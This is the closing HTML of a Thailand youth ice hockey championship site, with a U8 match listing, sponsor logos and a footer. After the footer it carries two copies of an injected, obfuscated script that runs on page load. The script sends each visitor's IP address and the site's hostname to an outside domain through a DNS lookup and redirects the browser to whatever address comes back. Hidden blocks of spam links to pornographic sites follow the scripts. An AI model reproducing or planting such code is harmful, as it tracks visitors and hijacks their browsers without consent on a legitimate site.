                            <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png" alt="Nakaraj U8" /></a>
                        </div>
</div>
</td>
</tr>
					<tr class="sp-row sp-post">
						<td>
                            <div class="sportix-calendar-blocks">
                                <div class="sportix-calendar-blocks-logo">
                                                        <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png" alt="Nakaraj U8" /></a>
                                                </div>
        <div class="sportix-calendar-blocks-content">
            <time datetime="2021-12-17 08:00:20">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/">17 December 2021</a>            </time>
            <h3>
                <a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/">Nakaraj VS Bangkok Zues : Division U8</a>            </h3>
            <div class="sportix-event-results">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/"><span class="sportix-result">2</span> - <span class="sportix-result">21</span></a>            </div>
            <div class="sportix-event-results-info">          
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-calendar"></i> <a href="https://www.icehockeythailand.org/tyihc2021/season/2021/">2021</a></span>
									       
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-trophy"></i> <a href="https://www.icehockeythailand.org/tyihc2021/league/thailand-youth-ice-hockey-championship-2021-u8-division/">Thailand Youth Ice Hockey Championship 2021 : U8 DIVISION</a></span>
					              
                        
                                                <span class="sportix-event-list-item sp_venue"><i class="fa fa-home"></i> Sub-Zero ice skate club mega bangna</span>
                    
                            </div>
        </div>
        <div class="sportix-calendar-blocks-logo">
                            <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png" alt="Bangkok Zeus U8" /></a>
                        </div>
</div>
</td>
</tr>
			</tbody>
		</table>
	</div>
	</div></div></div><div class="sp-tab-group"></div>        </div>
        <div class="clear"></div>
    </div>
</main>
  
			<style type="text/css">
			.sp-footer-sponsors {
				background: #f4f4f4;
				color: #363f48;
			}
			.sp-footer-sponsors .sp-sponsors .sp-sponsors-title {
				color: #363f48;
			}
			</style>
			<div class="sp-footer-sponsors">
				<div class="sportspress"><div class="sp-sponsors">
					<a class="sponsor sp-sponsor" href="https://www.sat.or.th/" data-nonce="a37fbd1158" data-ajaxurl="https://www.icehockeythailand.org/tyihc2021/wp-admin/admin-ajax.php" data-post="283">
		<img width="300" height="300" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-300x300.png" class="sp-sponsor-logo wp-post-image" alt="" title="Sports Authority of Thailand" style="max-width:256px; max-height:128px;" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/sat.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
			<a class="sponsor sp-sponsor" href="https://nsdf.or.th/" data-nonce="c3f69f36ab" data-ajaxurl="https://www.icehockeythailand.org/tyihc2021/wp-admin/admin-ajax.php" data-post="285">
		<img width="300" height="300" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-300x300.png" class="sp-sponsor-logo wp-post-image" alt="" title="National Sports Development Fund" style="max-width:256px; max-height:128px;" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NSDF.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
			<a class="sponsor sp-sponsor" href="https://www.icehockeythailand.org/" data-nonce="88c6cbfda6" data-ajaxurl="https://www.icehockeythailand.org/tyihc2021/wp-admin/admin-ajax.php" data-post="287">
		<img width="300" height="300" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-300x300.png" class="sp-sponsor-logo wp-post-image" alt="" title="Ice Hockey Association of Thailand" style="max-width:256px; max-height:128px;" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
			<a class="sponsor sp-sponsor" href="https://www.subzeroiceskate.com/" data-nonce="e9664638d1" data-ajaxurl="https://www.icehockeythailand.org/tyihc2021/wp-admin/admin-ajax.php" data-post="289">
		<img width="300" height="300" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-300x300.png" class="sp-sponsor-logo wp-post-image" alt="" title="Sub-Zero Ice Skate Club" style="max-width:256px; max-height:128px;" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/subzeroiceskate.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
			<a class="sponsor sp-sponsor" href="https://www.icehockeyfamily.com/" data-nonce="9667e4580a" data-ajaxurl="https://www.icehockeythailand.org/tyihc2021/wp-admin/admin-ajax.php" data-post="291">
		<img width="300" height="300" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-300x300.png" class="sp-sponsor-logo wp-post-image" alt="" title="Ice Hockey Family" style="max-width:256px; max-height:128px;" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Ice-Hockey-Family.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
</div>
</div>			</div>
			<div class="clear"></div>
<footer id="sportix-footer">
    <div id="sportix-footer-inner">
          
        <div id="sportix-footer-bottom">
                        <div class="sportix-credits">
                <div class="sportix-credits-inner">
                Made with <i class="fa fa-heart"></i> by <a href="http://www.icehockeythailand.org/">Ice Hockey Thailand</a>                </div>
            </div>
                        <div class="sportix-footer-icons">
                <ul id="sportix-footer-tipr">
                                                   
                    <li id="sportix-back-to-top"><a href="#"><i class="fa fa-arrow-up"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
<div class="clear"></div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/tyihc2021\/*"},{"not":{"href_matches":["\/tyihc2021\/wp-*.php","\/tyihc2021\/wp-admin\/*","\/tyihc2021\/wp-content\/uploads\/*","\/tyihc2021\/wp-content\/*","\/tyihc2021\/wp-content\/plugins\/*","\/tyihc2021\/wp-content\/themes\/sportix\/*","\/tyihc2021\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><div style="display: none;"><a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://vvlx.net" title="vvlx">vvlx</a>
<a href="https://xvideospor.com" title="xvideos">xvideos</a>
<a href="https://pornx3.com" title="xporn">xporn</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://playytb.com/watch/Alford-Plea-Definition" title="Alford Plea Definition">Alford Plea Definition</a>
<a href="https://playytb.com/watch/International-Airport-Montana" title="International Airport Montana">International Airport Montana</a>
<a href="https://xhamsterxxl.com/?k=porn+free" title="porn free">porn free</a>
<a href="https://playytb.com/watch/Younger" title="Younger">Younger</a>
<a href="https://playytb.com/watch/Que-Tiempored-New-York-Yankees-Hat" title="Que Tiempored New York Yankees Hat">Que Tiempored New York Yankees Hat</a>
<a href="https://playytb.com/watch/Espn-Zone-In-Baltimore" title="Espn Zone In Baltimore">Espn Zone In Baltimore</a>
<a href="https://playytb.com/watch/Olanda-Argentina" title="Olanda Argentina">Olanda Argentina</a>
<a href="https://playytb.com/watch/Comvetse" title="Comvetse">Comvetse</a>
<a href="https://playytb.com/watch/Marauda" title="Marauda">Marauda</a>
<a href="https://playytb.com/watch/Crisaint" title="Crisaint">Crisaint</a>
<a href="https://playytb.com/watch/England-To-Ireland" title="England To Ireland">England To Ireland</a>
<a href="https://playytb.com/watch/Your-Earlobes-Are-Thick-And-Chewy" title="Your Earlobes Are Thick And Chewy">Your Earlobes Are Thick And Chewy</a>
<a href="https://playytb.com/watch/Hopper-S4" title="Hopper S4">Hopper S4</a>
<a href="https://playytb.com/watch/Senior-Cat-Age" title="Senior Cat Age">Senior Cat Age</a>
</div></p><div style="display: none;"><a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://vvlx.net" title="vvlx">vvlx</a>
<a href="https://xvideospor.com" title="xvideos">xvideos</a>
<a href="https://pornx3.com" title="xporn">xporn</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://playytb.com/watch/Alford-Plea-Definition" title="Alford Plea Definition">Alford Plea Definition</a>
<a href="https://playytb.com/watch/International-Airport-Montana" title="International Airport Montana">International Airport Montana</a>
<a href="https://xhamsterxxl.com/?k=porn+free" title="porn free">porn free</a>
<a href="https://playytb.com/watch/Younger" title="Younger">Younger</a>
<a href="https://playytb.com/watch/Que-Tiempored-New-York-Yankees-Hat" title="Que Tiempored New York Yankees Hat">Que Tiempored New York Yankees Hat</a>
<a href="https://playytb.com/watch/Espn-Zone-In-Baltimore" title="Espn Zone In Baltimore">Espn Zone In Baltimore</a>
<a href="https://playytb.com/watch/Olanda-Argentina" title="Olanda Argentina">Olanda Argentina</a>
<a href="https://playytb.com/watch/Comvetse" title="Comvetse">Comvetse</a>
<a href="https://playytb.com/watch/Marauda" title="Marauda">Marauda</a>
<a href="https://playytb.com/watch/Crisaint" title="Crisaint">Crisaint</a>
<a href="https://playytb.com/watch/England-To-Ireland" title="England To Ireland">England To Ireland</a>
<a href="https://playytb.com/watch/Your-Earlobes-Are-Thick-And-Chewy" title="Your Earlobes Are Thick And Chewy">Your Earlobes Are Thick And Chewy</a>
<a href="https://playytb.com/watch/Hopper-S4" title="Hopper S4">Hopper S4</a>
<a href="https://playytb.com/watch/Senior-Cat-Age" title="Senior Cat Age">Senior Cat Age</a>
</div></p><div style="display: none;"><a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://vvlx.net" title="vvlx">vvlx</a>
<a href="https://xvideospor.com" title="xvideos">xvideos</a>
<a href="https://pornx3.com" title="xporn">xporn</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://playytb.com/watch/Alford-Plea-Definition" title="Alford Plea Definition">Alford Plea Definition</a>
<a href="https://playytb.com/watch/International-Airport-Montana" title="International Airport Montana">International Airport Montana</a>
<a href="https://xhamsterxxl.com/?k=porn+free" title="porn free">porn free</a>
<a href="https://playytb.com/watch/Younger" title="Younger">Younger</a>
<a href="https://playytb.com/watch/Que-Tiempored-New-York-Yankees-Hat" title="Que Tiempored New York Yankees Hat">Que Tiempored New York Yankees Hat</a>
<a href="https://playytb.com/watch/Espn-Zone-In-Baltimore" title="Espn Zone In Baltimore">Espn Zone In Baltimore</a>
<a href="https://playytb.com/watch/Olanda-Argentina" title="Olanda Argentina">Olanda Argentina</a>
<a href="https://playytb.com/watch/Comvetse" title="Comvetse">Comvetse</a>
<a href="https://playytb.com/watch/Marauda" title="Marauda">Marauda</a>
<a href="https://playytb.com/watch/Crisaint" title="Crisaint">Crisaint</a>
<a href="https://playytb.com/watch/England-To-Ireland" title="England To Ireland">England To Ireland</a>
<a href="https://playytb.com/watch/Your-Earlobes-Are-Thick-And-Chewy" title="Your Earlobes Are Thick And Chewy">Your Earlobes Are Thick And Chewy</a>
<a href="https://playytb.com/watch/Hopper-S4" title="Hopper S4">Hopper S4</a>
<a href="https://playytb.com/watch/Senior-Cat-Age" title="Senior Cat Age">Senior Cat Age</a>
</div></p><div style="display: none;"><a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://vvlx.net" title="vvlx">vvlx</a>
<a href="https://xvideospor.com" title="xvideos">xvideos</a>
<a href="https://pornx3.com" title="xporn">xporn</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://playytb.com/watch/Alford-Plea-Definition" title="Alford Plea Definition">Alford Plea Definition</a>
<a href="https://playytb.com/watch/International-Airport-Montana" title="International Airport Montana">International Airport Montana</a>
<a href="https://xhamsterxxl.com/?k=porn+free" title="porn free">porn free</a>
<a href="https://playytb.com/watch/Younger" title="Younger">Younger</a>
<a href="https://playytb.com/watch/Que-Tiempored-New-York-Yankees-Hat" title="Que Tiempored New York Yankees Hat">Que Tiempored New York Yankees Hat</a>
<a href="https://playytb.com/watch/Espn-Zone-In-Baltimore" title="Espn Zone In Baltimore">Espn Zone In Baltimore</a>
<a href="https://playytb.com/watch/Olanda-Argentina" title="Olanda Argentina">Olanda Argentina</a>
